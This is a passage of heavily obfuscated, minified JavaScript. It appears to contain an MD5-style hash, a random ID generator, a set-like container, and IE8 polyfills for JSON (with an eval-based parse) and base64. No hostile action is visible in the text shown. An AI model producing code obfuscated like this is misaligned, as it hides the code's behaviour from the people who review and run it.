Z43?(x43,o93):(n43,q93);o7+=k43;o7+=b43;o7+=a61.i93;M7=f43;M7+=D43;M7+=z43;u7=W53;u7+=c43;u7+=V43;P7=p43;P7+=m43;P7+=s43;g7=P43;g7+=j43;g7+=I8X;Y7=t8X;Y7+=W8X;L7=e8X;L7+=S8X;h7=i8X;h7+=K8X;h7+=a61.i93;h7+=h8X;K7=L8X;K7+=Y8X;i7=g8X;i7+=P8X;i7+=a61.i93;i7+=u8X;S7=M8X;S7+=o8X;e7=i43;e7+=d8X;W7=G8X;W7+=R8X;t7=J8X;t7+=N8X;I7=T8X;I7+=i43;I7+=X8X;I7+=l8X;j3=H8X;j3+=U8X;j3+=w8X;j3+=C8X;s3=q8X;s3+=a8X;s3+=e53;m3=f43;m3+=S53;m3+=r8X;p3=Q8X;p3+=v8X;p3+=e53;p3+=W53;V3=E8X;V3+=C43;V3+=B8X;c3=O8X;c3+=S43;z3=F8X;z3+=W53;D3=y8X;D3+=A8X;f3=P43;f3+=Z8X;b3=x8X;b3+=n8X;b3+=W53;b3+=K53;k3=k8X;k3+=S53;k3+=b8X;n3=P43;n3+=f8X;n3+=D8X;n3+=z8X;x3=J8X;x3+=c8X;Z3=S53;Z3+=V8X;Z3+=p8X;Z3+=m8X;A3=s8X;A3+=j8X;A3+=I3X;y3=t3X;y3+=W3X;F3=s8X;F3+=e3X;O3=S3X;O3+=i3X;B3=K3X;B3+=h3X;B3+=L3X;E3=Y3X;E3+=g3X;E3+=i53;v3=P3X;v3+=u3X;Q3=P43;Q3+=M3X;r3=R13 != n13?I23 <= (o3X,u13)?a61.i93:(d3X,G3X):R3X;r3+=J3X;r3+=N3X;a3=W53;a3+=T3X;a3+=e53;a3+=X3X;q3=l3X;q3+=S53;C3=H3X;C3+=U3X;C3+=w3X;w3=J3X;w3+=C3X;w3+=a61.i93;w3+=q3X;U3=f43;U3+=K53;U3+=a3X;U3+=i53;H3=r3X;H3+=Q3X;l3=v3X;l3+=E3X;l3+=P43;l3+=B3X;X3=P43;X3+=O3X;X3+=F3X;X3+=i53;T3=y3X;T3+=A3X;T3+=Z3X;N3=a61.i93;N3+=x3X;N3+=n3X;N3+=d43;J3=k3X;J3+=S43;J3+=b3X;J3+=f3X;R3=i53;R3+=D3X;R3+=z3X;R3+=c3X;G3=V3X;G3+=p3X;G3+=K53;d3=m3X;d3+=s3X;o3=j3X;o3+=I7X;M3=W53;M3+=a61.i93;u3=n23 === (t7X,a23)?W7X < (v23,W23)?e7X:S7X:a61.i93;u3+=S53;P3=a61.i93;P3+=a61.K93;g3=i7X > t63?(K7X,g93):V13 == U23?m33 > (Z73,h7X)?(L7X,Y7X):(g93,g7X):W53;g3+=a61.i93;Y3=a61.i93;Y3+=S53;L3=a61.i93;L3+=a61.K93;h3=P7X > (o23,u7X)?W53:P73 != M7X?q93:(o7X,d7X);h3+=a61.i93;K3=a61.i93;K3+=S53;i3=a61.i93;i3+=a61.K93;S3=W53;S3+=a61.i93;e3=a61.i93;e3+=S53;W3=a61.i93;W3+=a61.K93;t3=W53;t3+=i53;I3=a61.i93;I3+=e53;j8=a61.i93;j8+=a61.i93;s8=W53;s8+=i53;m8=a61.i93;m8+=e53;p8=a61.i93;p8+=a61.i93;V8=W53;V8+=i53;c8=a61.i93;c8+=e53;z8=a61.i93;z8+=a61.i93;D8=W53;D8+=i53;f8=a61.i93;f8+=e53;b8=a61.i93;b8+=a61.i93;k8=W53;k8+=a61.K93;n8=a61.i93;n8+=P43;x8=W53;x8+=a61.K93;Z8=a61.i93;Z8+=P43;A8=W53;A8+=(G7X,R7X) === (G73,N23)?J7X:(N7X,T7X) > (X7X,P13)?l7X:(j13,H7X) == C73?U7X:a61.K93;y8=a61.i93;y8+=P43;F8=W53;F8+=w7X === (K13,P63)?C7X:(q7X,A63) > Z23?a61.K93:(a7X,c23) === e23?r7X:I53;O8=a61.i93;O8+=P43;B8=W53;B8+=W53;E8=Q7X >= (v7X,E7X)?a61.i93:B7X;E8+=C43;v8=a61.i93;v8+=W53;Q8=W53;Q8+=W53;r8=a61.i93;r8+=C43;a8=a61.i93;a8+=W53;q8=W53;q8+=W53;C8=a61.i93;C8+=(X73,O7X) <= F7X?c13 !== (t23,d73)?y7X:d3X:C43;w8=n63 === m63?S73 !== (A7X,Z7X)?(x7X,q93):n7X:a61.i93;w8+=W53;U8=W53;U8+=W53;H8=a61.i93;H8+=C43;l8=a61.i93;l8+=W53;X8=a61.i93;X8+=S53;T8=a61.i93;T8+=P43;N8=a61.i93;N8+=i53;J8=a61.i93;J8+=W53;R8=a61.i93;R8+=a61.i93;G8=a61.i93;G8+=a61.K93;d8=a61.i93;d8+=S53;o8=a61.i93;o8+=P43;M8=a61.i93;M8+=i53;u8=a61.i93;u8+=(a13,w23) < z33?(k7X,B7X):Y63 !== (B63,x13)?W53:m93;P8=a61.i93;P8+=a61.i93;g8=a61.i93;g8+=a61.K93;(a={0:((b7X,f7X) <= (D7X,n73)?a61.K93:(z7X,c7X)) << Q03,1:+a61.i93,2:W53 - a61.y33,3:+i53,4:+P43,5:S53 ^ a61.y33,6:e53 ^ a61.y33,7:C43 | Z33,8:+S43,9:K53 ^ a61.y33,a:+g8,b:+P8,c:+u8,d:M8 ^ a61.y33,e:o8 >> o03,f:d8 >> Z03,A:G8 << b03,B:+R8,C:+J8,D:N8 | a61.y33,E:T8 - a61.y33,F:+X8},b=[C43 | x33,+l8,H8 << V03,+U8,C43 & a61.S93,w8 | a61.y33,+C8,+q8,C43 - a61.y33,a8 | x33,r8 | a61.y33,Q8 - a61.y33,+C43,v8 & a61.S93,E8 * a61.A33,B8 & a61.S93,S53 & a61.S93,K53 >> u03,O8 << y03,+F8,S53 >> r03,K53 | a61.y33,+y8,A8 >> U03,+S53,K53 - a61.y33,+Z8,+x8,S53 >> I93,K53 | a61.A33,+n8,k8 ^ a61.y33,+(S23 == u23?g93:P43),+b8,+f8,D8 & a61.S93,+P43,+z8,c8 >> R03,+V8,P43 & a61.S93,+p8,m8 >> M03,s8 & a61.S93,+P43,j8 >> q03,+I3,+t3,+e53,W3 >> N03,+e3,+S3,e53 & a61.S93,+i3,K3 | x33,+h3,+e53,L3 >> e03,+Y3,g3 | a61.y33,e53 ^ a61.y33,P3 >> j03,+u3,M3 >> B03],c=[+o3,+d3,+G3,+R3,+J3,N3 << C03,+T3,X3 * a61.A33,+l3,H3 * a61.A33,+U3,+w3,C3 * a61.A33,+q3,+a3,+r3,+Q3,v3 * a61.A33,+E3,B3 - a61.y33,O3 * a61.A33,+F3,y3 * a61.A33,A3 - a61.y33,Z3 ^ a61.y33,+x3,n3 * a61.A33,k3 - a61.y33,b3 - a61.y33,f3 * a61.A33,D3 | G03,+z3,c3 - a61.y33,+V3,+p3,m3 * a61.A33,+s3,+j3,I7 * a61.A33,+t7,W7 * a61.A33,+e7,S7 - a61.y33,+i7,K7 * a61.A33,+h7,L7 | S03,Y7 * a61.A33,+g7,P7 - a61.y33,u7 * a61.A33,M7 - a61.y33,+o7,+d7,+G7,+R7,J7 ^ a61.y33,N7 - a61.y33,T7 * a61.A33,+X7,l7 * a61.A33,+H7,+U7,+w7],e=function(a){a61.b61();var W2X="0123456789ab";var j7X="123";var e93=2110198592;var I2X="6789abcdef";var e2X="cdef";var v7,Q7,r7,a7,q7,C7,e,b;for(var b=V7X,c=+a61.K93;+P43 > c;c++){v7=a61.i93;v7+=S53;Q7=p7X;Q7+=m7X;Q7+=s7X;r7=a61.K93;r7+=j7X;r7+=W8X;r7+=I2X;a7=a61.i93;a7+=S53;q7=t2X;q7+=s7X;C7=W2X;C7+=e2X;(e=c << +i53,b=b + (C7[q7](a >> e + (P43 << e93) & +a7) + r7[Q7](a >> e & +v7)));}return b;});return function(d){var w2X=227.49;var r73=1472;var E03=1306623264;var r23=4100;var N2X=525.43;var J73=862;var l13=6090;var N73=885;var C2X=6.74e+3;var Q2X="ha";var O03=1457915712;var y23=4497;var V33=107;var f23=4868;var A03=1484477184;var J23=3580;var f33=29;var y73=1660;var b2X=9.91e+3;var X03=877027328;var c03=1788374464;var F13=6878;var I63=7370;var J13=5810;var T23=3730;var L2X=0x1016;var Y73=604;var V23=5134;var u2X="8310";var q2X=4.58e+3;var V63=9680;var P2X="25623";var i2X=567.08;var B2X=630.8;var d2X="4193";var t93=2020765248;var E13=6750;var c73=2048;var O2X=511.94;var H2X=107.83;var F2X=0x2600;var q13=6470;var Y2X="71733";var T73=925;var r2X=6.93e+3;var n2X=66.2;var K2X=347.13;var p33=128;var i03=272506688;var o2X="17325";var h2X=917.09;var U13=6185;var k2X=958.74;var R2X="arCod";var Y03=419555808;var W03=185947360;var Z2X="charC";var i23=2808;var U2X=947.04;var g2X="78";var T2X=0x2a4;var a2X=0x1276;var c63=9640;var M2X="233417";var w03=1022342048;var C63=8860;var m7,p7,V7,c7,z7,D7,f,E7,O7,B7,n7,F7,l,g,x7,Z7,A7,y7,h,f7,k7,b7,s7,i2,S2,e2,W2,t2,I2,j7;m7=a61.i93;m7+=e53;p7=B7X;p7+=L93;p7+=u93;p7+=S2X;V7=i2X < (K2X,y23)?h2X != (C63,T23)?W53:g93:(L2X,T73);V7+=Y2X;V7+=S43;V7+=g2X;c7=P2X;c7+=u2X;c7+=W53;z7=P43;z7+=a61.K93;z7+=J3X;z7+=M2X;D7=o2X;D7+=S43;D7+=d2X;a:{E7=B7X;E7+=L93;E7+=u93;E7+=S2X;for(f=d[E7];f--;){O7=G2X;O7+=R2X;O7+=J2X;B7=a61.i93;B7+=W53;B7+=C43;if(+B7 < d[O7](f)){f=!(a61.K93 << A03);break a;}}f=! +a61.i93;}if(f){n7=(V23,l13) >= (V63,N2X)?a61.i93:T2X;n7+=W53;n7+=S43;F7=B7X;F7+=X2X;F7+=l2X;F7+=h93;l=encodeURIComponent(d);d=[];g=a61.K93 ^ a61.y33;f=(H2X !== (N73,c63)?U2X >= J23?w2X <= q13?(C2X,q2X):a2X:a61.K93:(r2X,g93)) >> W03;for(var k=l[F7];g < k;++g){x7=p7X;x7+=Q2X;x7+=y93;x7+=s7X;Z7=p7X;Z7+=m7X;Z7+=s7X;A7=i53;A7+=C43;y7=v2X;y7+=E2X;h=l[y7](g);d[f >> +W53]=+A7 == h?d[f >> +W53] | (a[l[Z7](++g)] << +P43 | a[l[x7](++g)]) << (f % +P43 << +i53):d[f >> (W53 << O03)] | h << (f % ((B2X <= O2X?(F2X,g93):P43) * a61.A33) << +i53);++f;}l=(f + +S43 >> +e53) + (((F13,y73) !== (r23,c73)?a61.i93:g93) >> Y03) << +P43;g=f >> W53 * a61.A33;d[g]|=(n7 & a61.S93) << (f % +P43 << (i53 & a61.S93));for(g+=+a61.i93;g < l;++g){d[g]=+a61.K93;}d[l - (W53 - a61.y33)]=f << (((Y73,I63) > (i23,J13)?i53:E13 < r73?(y2X,m93):R93) ^ a61.y33);}else {f7=a61.i93;f7+=y3X;k7=B7X;k7+=A2X;f=d[k7];g=(f + +S43 >> +e53) + (a61.i93 ^ a61.y33) << (P43 >> c03);l=[];for(k=+a61.K93;k < g;++k){l[k]=+a61.K93;}for(k=+a61.K93;k < f;++k){b7=Z2X;b7+=x2X;b7+=s7X;l[k >> (W53 >> X03)]|=d[b7](k) << (k % (P43 ^ a61.y33) << (i53 ^ a61.y33));}l[k >> (W53 & a61.S93)]|=(f7 | p33) << (k % (P43 - a61.y33) << +i53);l[g - +W53]=f << +i53;d=l;}a61.b61();f=+D7;for(var g=z7 - a61.y33,l=c7 - a61.y33,k=+V7,h=+a61.K93,p=d[p7];h < p;h+=+m7){s7=e53;s7+=P43;for(var r=f,u=g,m=l,q=k,v,A,I,t=a61.K93 >> w03;s7 >> E03 > t;++t){i2=i53;i2+=W53;S2=a61.i93;S2+=e53;e2=a61.i93;e2+=e53;W2=P43;W2+=S43;t2=a61.i93;t2+=e53;I2=i53;I2+=W53;j7=a61.i93;j7+=e53;(+j7 > t?(v=q ^ u & (m ^ q),A=t):(I2 ^ a61.y33) > t?(v=m ^ q & (u ^ m),A=((((J73,f23) != U13?(V33,f33) == n2X?k2X:S53:(b2X,l2X)) >> t93) * t + +a61.i93) % +t2):W2 * a61.A33 > t?(v=u ^ m ^ q,A=(+i53 * t + (S53 | a61.y33)) % +e2):(v=m ^ (u | ~q),A=+C43 * t % +S2),I=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> (i2 | D33) - v,r=I);}f=f + r | +a61.K93;g=g + u | a61.K93 >> i03;l=l + m | +a61.K93;k=k + q | a61.K93 - a61.y33;}return e(f) + e(g) + e(l) + e(k);};})(),D=function(a,b){var p2X="and";var D2X="ngth";var c2X="stuvwxyz01234";var z2X="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var V2X="6789";a61.b61();var m2X="flo";var h2,K2,g2,Y2,L2;h2=f2X;h2+=D2X;K2=z2X;K2+=c2X;K2+=S53;K2+=V2X;b=b || K2;for(var c=V7X,e=b[h2],d=+a61.K93;d < a;d++){g2=y93;g2+=p2X;g2+=k7X;g2+=m93;Y2=m2X;Y2+=k7X;Y2+=y93;L2=s2X;L2+=y93;L2+=s7X;c+=b[L2](Math[Y2](Math[g2]() * e));}return c;},K=function(){var t1X="oo";var h63=7627;var J03=758941376;var D73=2007;var W73=429;var e1X="MNOPQRSTUVWXYZa";a61.b61();var O63=9230;var S1X="bcdefghijklmnop";var g1X=862.45;var W1X="ABCDEFGHIJKL";var I1X="fl";var L1X=37.74;var i1X="qrstuvwxyz";var v13=6566;var x23=4570;var w73=1185;var a73=1435;var T63=8513;var P1X=0x776;var K1X=66.12;var h1X=0x8f7;var M2,u2,P2;M2=y93;M2+=y2X;M2+=j2X;u2=I1X;u2+=t1X;u2+=y93;P2=W1X;P2+=e1X;P2+=S1X;P2+=i1X;return D(a61.i93 >> J03,P2) + D(Math[u2](+((a73,h63) === K1X?h1X:(v13,x23) == (w73,O63)?W73 < (T63,D73)?(L1X,Y1X):(g1X,P1X):S43) * Math[M2]()) + (S43 ^ a61.y33));},w=function(){var M1X="ainer";var u1X="_cont";var o2;o2=u1X;o2+=M1X;this[o2]={};});w[d2][G2]=function(a){var o1X="_conta";var R2;R2=o1X;R2+=d1X;delete this[R2][a];return this;};w[J2][N2]=function(a){var G1X="_con";var R1X="tainer";var T2;T2=G1X;T2+=R1X;return this[T2][a];};w[X2][l2]=function(a){var T1X="ner";var s03=1955223872;var N1X="ntai";var H2;H2=J1X;H2+=N1X;H2+=T1X;this[H2][a]=!(a61.K93 >> s03);return this;};w[U2][w2]=function(a){var C2,b,c;C2=J1X;C2+=u93;C2+=X1X;C2+=d1X;b=this[C2];for(c in b){if(l1X === a(c))break;}};w[q2]=function(a){var H1X="please provid";var U1X="e an array of T";var v2,Q2,r2,a2,E2;v2=B7X;v2+=A2X;Q2=H1X;Q2+=U1X;r2=w1X;r2+=C1X;a2=q1X;a2+=s93;a2+=a1X;if(a2 != typeof a[r2])throw Error(Q2);for(var b=new w(),c=+a61.K93;c < a[v2];c++){E2=k93;E2+=V53;E2+=M93;b[E2](a[c]);}return b;};(L=new w(),B=function(a){var v1X="ns";var Q1X="cont";var O2,B2;O2=k93;O2+=r1X;B2=Q1X;B2+=y2X;B2+=s93;B2+=v1X;if(DEBUG_MODE)return a;for(a=K();L[B2](a);){a=K();}L[O2](a);return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (F2 !== typeof JSON && (JSON={}),(function(){var A6X="ing";var o0X="ON";var k1X="gify";var R0X="rot";var n1X="str";var Z0X="JSON.";var J0X="ot";var V6X="SON";var k6X="pro";var d0X="tot";var f1X="\"";var G0X="JSON";var F1X="rs";var X0X="ti";var z6X="functio";var p6X="prot";var l0X=/^[\],:{}\s]*$/;var m6X="toJS";var b1X="\\";var T0X="nc";var o6X="oJSON";var i0X="Str";var c6X="toJ";var K6X="ct";var N0X="fu";var Q6X="]";var s6X="prototyp";var f6X="gif";var x1X="nction";var B6X=":";var l6,X6,T6,u6,P6,g6,Y6,L6,h6,K6,i6,S6,e6,W6,t6,I6,j1,s1,m1,k1,n1,x1,Z1,A1,d,f,l,g,k,h,p,r,u,m;l6=k93;l6+=E1X;l6+=B1X;X6=O1X;X6+=F1X;X6+=L93;T6=E53;function b(){var Z1X="eOf";var A1X="lu";var A2;A2=y1X;A2+=y2X;A2+=A1X;A2+=Z1X;return this[A2]();}T6+=V53;T6+=x1X;u6=n1X;u6+=s93;u6+=u93;u6+=k1X;P6=b1X;P6+=b1X;g6=b1X;g6+=f1X;Y6=b1X;Y6+=y93;function e(a,b){var h6X="ull";var U6X="\n";var z1X="ec";var x6X="Pro";var D23=4913;var n6X="perty";var Y23=2991;var l6X=665.91;var s1X="totyp";var J6X="objec";var T6X=504.79;var Z6X="hasOwn";var G6X="unc";var w6X="{";var a6X="jo";var d6X="JSO";var e6X=6.41;var t6X=628.41;var W6X=761.75;var C6X="}";var r6X="[";var Y6X="olean";var i6X=3.28e+3;var p1X="St";var S6X=579.85;var q6X="joi";var M6X="al";var u73=739;var I6X="y]";var g6X="umb";var F63=9270;var z63=9630;var X6X=558.29;var j1X="[object Arra";var N6X=308.21;var l1,X1,u1,P1,g1,Y1,L1,h1,K1,i1,e1,W1,t1,I1,j2,s2,m2,p2,d,g,f,l,h,k,n,S1,y1,F1,O1,B1,E1,v1,T1,N1,J1,R1,G1,d1,M1,o1,w1,U1,H1,Q1,r1,a1,q1,C1;l1=f2X;l1+=D1X;l1+=M93;l1+=o93;X1=Z53;X1+=x53;X1+=z1X;X1+=M93;u1=c1X;u1+=V1X;P1=M93;P1+=k7X;P1+=p1X;P1+=m1X;g1=k93;g1+=p53;g1+=s1X;g1+=L93;Y1=j1X;Y1+=I6X;L1=F63 < z63?u93:t6X <= D23?(W6X,e6X) >= S6X?q93:q93:i6X;L1+=V53;L1+=B7X;L1+=B7X;h1=Z53;h1+=x53;h1+=L93;h1+=K6X;K1=u93;K1+=h6X;i1=L6X;i1+=k7X;i1+=Y6X;e1=u93;e1+=g6X;e1+=P6X;W1=u6X;W1+=m1X;t1=p7X;t1+=M6X;t1+=B7X;I1=q1X;I1+=p93;j2=M93;j2+=o6X;s2=M93;s2+=k7X;s2+=d6X;s2+=t53;m2=E53;m2+=G6X;m2+=R6X;p2=J6X;p2+=M93;(h=p,n=b[a]);n && p2 === typeof n && m2 === typeof n[s2] && (n=n[j2](a));I1 === typeof m && (n=m[t1](b,a,n));switch(typeof n){case W1:return c(n);case e1:S1=u93;S1+=V53;S1+=B7X;S1+=(A73,Y23) != (N6X,T6X)?X6X == u73?(l6X,m93):B7X:l2X;return isFinite(n)?String(n):S1;case i1:case K1:return String(n);case h1:y1=x53;y1+=k7X;y1+=s93;y1+=u93;F1=H6X;F1+=U6X;O1=x53;O1+=k7X;O1+=s93;O1+=u93;B1=w6X;B1+=U6X;E1=w6X;E1+=C6X;v1=f2X;v1+=u93;v1+=l2X;v1+=h93;if(!n)return L1;p+=r;k=[];if(Y1 === Object[g1][P1][u1](n)){T1=q6X;T1+=u93;N1=H6X;N1+=U6X;J1=a6X;J1+=s93;J1+=u93;R1=r6X;R1+=U6X;G1=r6X;G1+=Q6X;d1=f2X;d1+=v6X;d1+=o93;M1=E6X;M1+=S2X;l=n[M1];for(d=a61.K93 & a61.S93;d < l;d+=+a61.i93){o1=u93;o1+=V53;o1+=B7X;o1+=B7X;k[d]=e(d,n) || o1;}f=a61.K93 * a61.A33 === k[d1]?G1:p?R1 + p + k[J1](N1 + p) + U6X + h + Q6X:r6X + k[T1](H6X) + Q6X;p=h;return f;}if(m && X1 === typeof m)for((l=m[l1],d=a61.K93 | a61.y33);d < l;d+=+a61.i93){w1=B6X;w1+=O6X;U1=k93;U1+=F6X;H1=n93;H1+=y6X;H1+=A6X;H1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[U1](c(g) + (p?w1:B6X) + f));}else for(g in n){Q1=B6X;Q1+=O6X;r1=k93;r1+=F6X;a1=p7X;a1+=M6X;a1+=B7X;q1=Z6X;q1+=x6X;q1+=n6X;C1=k6X;C1+=m53;Object[C1][q1][a1](n,g) && (f=e(g,n)) && k[r1](c(g) + (p?Q1:B6X) + f);}f=+a61.K93 === k[v1]?E1:p?B1 + p + k[O1](F1 + p) + U6X + h + C6X:w6X + k[y1](H6X) + C6X;p=h;return f;}}L6=b1X;L6+=E53;h6=b1X;h6+=u93;K6=b1X;K6+=M93;i6=b1X;i6+=L6X;function a(a){var y2;y2=a61.i93;y2+=a61.K93;return +y2 > a?a61.K93 + a:a;}S6=n93;S6+=b6X;S6+=f6X;S6+=D6X;e6=z6X;e6+=u93;W6=c6X;W6+=V6X;t6=p6X;t6+=k7X;t6+=O53;I6=m6X;I6+=I53;I6+=t53;j1=s6X;j1+=L93;function c(a){var v63=9040;var O23=4335;var C13=6460;var t0X="ast";var S63=7470;var Y0X=433.22;var P0X=380.22;var g0X="z";var e0X='"';var W0X="Inde";var j6X="replac";var u0X=422.87;var n2,x2,Z2;n2=j6X;n2+=L93;x2=I0X;x2+=n93;x2+=M93;Z2=B7X;Z2+=t0X;Z2+=W0X;Z2+=U93;k[Z2]=a61.K93 | a61.y33;return k[x2](a)?e0X + a[n2](k,function(a){var e73=441;var A13=6991;var S0X="sl";var w13=6444;var x73=1710;var h0X=0xd7b;var L0X="stri";var b33=16;var V2,c2,z2,D2,f2,b2,k2,b;V2=S0X;V2+=s93;V2+=p7X;V2+=L93;c2=a61.i93;c2+=e53;z2=M93;z2+=k7X;z2+=i0X;z2+=A6X;D2=t2X;D2+=K0X;D2+=x2X;D2+=s7X;f2=a61.K93;f2+=a61.K93;f2+=(x73,e73) !== (w13,A13)?a61.K93:h0X;f2+=a61.K93;b2=b1X;b2+=V53;k2=L0X;a61.G61();k2+=D1X;b=u[a];return k2 === typeof b?b:b2 + (f2 + a[D2](a61.K93 - a61.y33)[z2](c2 | b33))[V2](- +P43);}) + e0X:e0X + a + ((S63,v63) === O23?Y0X == C13?g0X:(P0X,u0X):e0X);}s1=D93;a61.b61();s1+=S7X;s1+=M0X;s1+=o0X;m1=k6X;m1+=d0X;m1+=D6X;m1+=A53;k1=M93;k1+=o6X;n1=k6X;n1+=m53;x1=D93;x1+=G0X;Z1=k93;Z1+=R0X;Z1+=J0X;Z1+=a53;A1=N0X;A1+=T0X;A1+=X0X;A1+=a1X;(d=l0X,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);A1 !== typeof Date[Z1][x1] && (Date[n1][k1]=function(){var F0X="lueO";var B0X="CFul";var U0X="CSe";var w0X="conds";var a0X="CHours";var r0X="getUTCDat";var E0X="Mon";var q0X="getUT";var A0X="Z";var v0X="UTC";var C0X="CMinutes";var O0X="lYear";var Q0X="get";var H0X="etUT";var p1,V1,c1,z1,D1,f1,b1;p1=l2X;p1+=H0X;p1+=U0X;p1+=w0X;V1=l2X;V1+=H0X;V1+=C0X;c1=q0X;c1+=a0X;z1=r0X;z1+=L93;D1=Q0X;D1+=v0X;D1+=E0X;D1+=h93;f1=q0X;f1+=B0X;f1+=O0X;b1=y1X;b1+=y2X;b1+=F0X;b1+=E53;return isFinite(this[b1]())?this[f1]() + y0X + a(this[D1]() + +a61.i93) + y0X + a(this[z1]()) + R93 + a(this[c1]()) + B6X + a(this[V1]()) + B6X + a(this[p1]()) + A0X:l1X;},Boolean[m1][s1]=b,Number[j1][I6]=b,String[t6][W6]=b);e6 !== typeof JSON[S6] && (u={"\b":i6,"\t":K6,"\n":h6,"\f":L6,"\r":Y6,'"':g6,"\\":P6},JSON[u6]=function(a,b,c){var c0X="num";var n0X="leng";var z0X="tri";var k0X="numb";var x0X="stringify";var D0X="cti";var f0X="fun";var V0X="ber";var b0X="bject";var N6,J6,R6,G6,d6,o6,M6,d;N6=Z0X;N6+=x0X;J6=n0X;J6+=h93;R6=k0X;a61.G61();R6+=P6X;G6=k7X;G6+=b0X;d6=f0X;d6+=D0X;d6+=a1X;o6=n93;o6+=z0X;o6+=u93;o6+=l2X;M6=c0X;M6+=V0X;r=p=V7X;if(M6 === typeof c)for(d=+a61.K93;d < c;d+=a61.i93 & a61.S93){r+=O6X;}else o6 === typeof c && (r=c);if((m=b) && d6 !== typeof b && (G6 !== typeof b || R6 !== typeof b[J6]))throw Error(N6);return e(V7X,{"":a});});T6 !== typeof JSON[X6] && (JSON[l6]=function(a,b){var I9X="eplace";var h9X="stIn";var M9X="(";var L9X="dex";var u9X="@";var o9X=")";var b6,k6,n6,x6,Z6,A6,Q6,r6,a6,e;a61.b61();b6=Z0X;b6+=O1X;b6+=F1X;b6+=L93;k6=q1X;k6+=s93;k6+=k7X;k6+=u93;n6=p0X;n6+=m0X;x6=y93;x6+=L93;x6+=s0X;x6+=j0X;Z6=y93;Z6+=I9X;A6=M93;function c(a,d){var t9X="ca";var W9X="obje";var i9X="toty";var e9X="hasOw";var S9X="nPropert";var q6,H6,e,g,f,C6,w6,U6;q6=t9X;q6+=B7X;q6+=B7X;H6=W9X;H6+=K6X;f=a[d];if(f && H6 === typeof f)for(e in f){C6=p7X;C6+=y2X;C6+=B7X;C6+=B7X;w6=e9X;w6+=S9X;w6+=D6X;U6=k6X;U6+=i9X;U6+=k93;U6+=L93;Object[U6][w6][C6](f,e) && (g=c(f,e),void (a61.K93 - a61.y33) !== g?f[e]=g:delete f[e]);}return b[q6](a,d,f);}A6+=L93;A6+=u6X;Q6=y93;Q6+=I9X;r6=I0X;r6+=u6X;a6=K9X;a6+=h9X;a6+=L9X;a=String(a);h[a6]=+a61.K93;h[r6](a) && (a=a[Q6](h,function(a){var P9X="00";var k73=1819;var M13=5560;var Y9X=398.32;var y6,F6,O6,B6,E6,v6;y6=n93;y6+=B7X;y6+=s93;y6+=j0X;F6=a61.i93;F6+=M13 < (k73,Y9X)?(q93,q93):e53;O6=M93;O6+=k7X;O6+=i0X;O6+=A6X;B6=t2X;B6+=g9X;B6+=E2X;E6=P9X;E6+=a61.K93;E6+=a61.K93;v6=b1X;v6+=V53;return v6 + (E6 + a[B6](+a61.K93)[O6](+F6))[y6](- +P43);}));if(d[A6](a[Z6](f,u9X)[x6](l,Q6X)[n6](g,V7X)))return (e=eval(M9X + a + o9X),k6 === typeof b?c({"":e},V7X):e);throw new SyntaxError(b6);});})(),(function(){var y9X="racterError";var d9X="oa";var G9X="at";var a0,z6,D6,f6;a0=L6X;a0+=M93;a0+=k7X;a0+=y2X;z6=y2X;a61.G61();z6+=M93;z6+=k7X;z6+=L6X;D6=L6X;D6+=M93;D6+=d9X;f6=G9X;f6+=Z53;(f6 in window) && (D6 in window) || (window[z6]=function(a){var l23=3786;var g5X=695.89;var t5X=729.48;var d5X="arCo";var M5X="fr";var C5X="ind";var C9X="Cha";var J5X=126.84;var f73=1860;var E9X=324.46;var s63=9978;var F9X="lidCha";var N5X=709.16;var r13=6530;var k63=9510;var q5X="exOf";var e13=5337;var r5X="efghijklmnopqrstuvwxyz0123456789+/=";var L5X=675.56;var V9X="aracterE";var U73=1120;var h5X=/[^+/0-9A-Za-z]/;var W5X=632.45;var S5X=0x1bce;var H63=8710;var T13=6069;var K73=514;var v73=1496;var K63=7620;var w63=8854;var l63=8693;var m9X=311.56;var q63=8910;var p9X="rror";var e5X=0xa01;var a5X="ABCDEFGHIJKLMNOPQRSTUVWXYZabcd";var X5X=5.96e+3;var f9X=0x1851;var H03=930409856;var L13=5487;var T5X=322.89;var q9X="rCode";var O9X="va";var o63=8320;var r9X=617.91;var B9X="In";var m23=5152;var l5X=8.88e+3;var r63=8980;var E73=1497;var J9X=852.93;var a9X="fromCha";var T9X=876.99;var l9X="from";var H9X="Char";var o5X="omCh";var X63=8520;var f03=1676204160;var i5X=396.29;var k9X=934.68;var H5X=322.33;var s9X=644.63;var z9X="Invalid";var m03=1924361184;var R5X=899.21;var Q9X=154.64;var z73=2010;var p73=2220;var j9X=7.44e+3;var U5X="rCod";var a03=1133921184;var I5X=789.11;var c9X="Ch";var v9X=4.44e+2;var b9X=429.14;var K5X=/=+$/;var G5X="CharCo";var U63=8770;var k23=4740;var Z9X=776.83;var n9X=44.49;var N9X=468.3;var Y5X=736.6;var D9X="est";var B23=4333;var O73=1610;var H73=993;var x9X=723.46;var P5X=813.39;var h23=2850;var R9X=7.12e+3;var w9X="55";var A9X=239.25;var Q13=6540;var M73=748;var q0,C0,w0,U0,H0,l0,X0,T0,N0,J0,R0,G0,t0,I0,j6,s6,m6,p6,V6,c6,b,c,e,d,f,d0,o0,M0,u0,P0,g0,Y0,L0,h0,K0,i0,S0,e0,W0;q0=(k23,w63) == H73?R9X:(r63,J9X) < (v73,N9X)?T9X:x53;q0+=X9X;C0=W53;C0+=S53;C0+=S53;w0=l9X;w0+=H9X;w0+=g9X;w0+=U9X;U0=k93;U0+=V53;U0+=n93;U0+=o93;H0=W53;H0+=w9X;l0=l9X;l0+=C9X;l0+=q9X;X0=w1X;X0+=C1X;T0=a61.i93;T0+=S43;N0=W53;N0+=S53;N0+=S53;J0=a9X;J0+=q9X;R0=k93;R0+=F6X;G0=a61.i93;G0+=W53;t0=f2X;t0+=(L13,r9X) === Q9X?v9X:(m23,K73) >= 